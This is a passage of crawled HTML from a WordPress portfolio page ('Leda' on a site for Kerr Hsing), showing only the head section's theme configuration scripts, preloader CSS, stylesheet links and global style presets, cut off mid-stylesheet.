

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.kerrhsing.com/portfolio-posts/leda-2/
body_size: 18523
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
		<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="format-detection" content="telephone=no"><title>Leda &#8211; Kerr Hsing</title>
<script type="text/javascript">var ajaxurl = "http://www.kerrhsing.com/wp-admin/admin-ajax.php";</script><meta name='robots' content='max-image-preview:large' />

		<style id="critical-path-css" type="text/css">
			body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{-webkit-animation-delay:-.2s;animation-delay:-.2s;top:50%;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;-webkit-animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08);animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){-webkit-animation-delay:-.36s;animation-delay:-.36s}.ball-pulse>div:nth-child(2){-webkit-animation-delay:-.24s;animation-delay:-.24s}.ball-pulse>div:nth-child(3){-webkit-animation-delay:-.12s;animation-delay:-.12s}@-webkit-keyframes ball-pulse{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes ball-pulse{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-webkit-transform:translateY(-15px) translateX(-10px);-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;-webkit-animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;-webkit-animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;-webkit-animation-duration:1s;animation-duration:1s}@-webkit-keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@-webkit-keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}@keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:50px;height:50px;-webkit-animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-webkit-transform:translate(-25px,-25px);-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;-webkit-animation:cube-transition 1.6s 0s infinite ease-in-out;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:60px;width:60px;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.line-scale>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){-webkit-animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){-webkit-animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){-webkit-animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){-webkit-animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){-webkit-animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@-webkit-keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}@keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}.ball-scale-multiple{position:relative;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;-webkit-animation:ball-scale-multiple 1s 0s linear infinite;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){-webkit-animation-delay:-.2s;animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){-webkit-animation-delay:-.2s;animation-delay:-.2s}@-webkit-keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){-webkit-animation:ball-pulse-sync .6s -.21s infinite ease-in-out;animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){-webkit-animation:ball-pulse-sync .6s -.14s infinite ease-in-out;animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){-webkit-animation:ball-pulse-sync .6s -70ms infinite ease-in-out;animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@-webkit-keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation:transparent-circle 1.1s infinite linear;animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@-webkit-keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;-webkit-animation:ball-spin-fade-loader 1s infinite linear;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@-webkit-keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}		</style>

		<link rel="alternate" type="application/rss+xml" title="Kerr Hsing &raquo; Feed" href="http://www.kerrhsing.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kerr Hsing &raquo; Comments Feed" href="http://www.kerrhsing.com/comments/feed/" />

<link rel="shortcut icon" href="http://www.kerrhsing.com/wp-content/uploads/2019/01/kh-fav-02-02.png"  />
<link rel="alternate" type="application/rss+xml" title="Kerr Hsing &raquo; Leda Comments Feed" href="http://www.kerrhsing.com/portfolio-posts/leda-2/feed/" />
<script type="text/javascript">window.abb = {};php = {};window.PHP = {};PHP.ajax = "http://www.kerrhsing.com/wp-admin/admin-ajax.php";PHP.wp_p_id = "13938";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;var mk_images_dir = "http://www.kerrhsing.com/wp-content/themes/jupiter/assets/images",mk_theme_js_path = "http://www.kerrhsing.com/wp-content/themes/jupiter/assets/js",mk_theme_dir = "http://www.kerrhsing.com/wp-content/themes/jupiter",mk_captcha_placeholder = "Enter Captcha",mk_captcha_invalid_txt = "Invalid. Try again.",mk_captcha_correct_txt = "Captcha correct.",mk_responsive_nav_width = 1200,mk_vertical_header_back = "Back",mk_vertical_header_anim = "1",mk_check_rtl = true,mk_grid_width = 1200,mk_ajax_search_option = "disable",mk_preloader_bg_color = "#ffffff",mk_accent_color = "#a5cf4c",mk_go_to_top =  "false",mk_smooth_scroll =  "true",mk_show_background_video =  "true",mk_preloader_bar_color = "#a5cf4c",mk_preloader_logo = "https://demos.artbees.net/jupiter/wp-content/uploads/2017/12/j-v6-logo-default.png";var mk_header_parallax = false,mk_banner_parallax = false,mk_footer_parallax = false,mk_body_parallax = false,mk_no_more_posts = "No More Posts",mk_typekit_id   = "",mk_google_fonts = ["Fjalla One:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900","Noto Sans:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900","Fjalla One:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900","Roboto Condensed:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900","Noto Serif","Roboto"],mk_global_lazyload = true;</script><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.kerrhsing.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.kerrhsing.com%2Fportfolio-posts%2Fleda-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.kerrhsing.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.kerrhsing.com%2Fportfolio-posts%2Fleda-2%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='layerslider-css' href='http://www.kerrhsing.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.8.0' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: 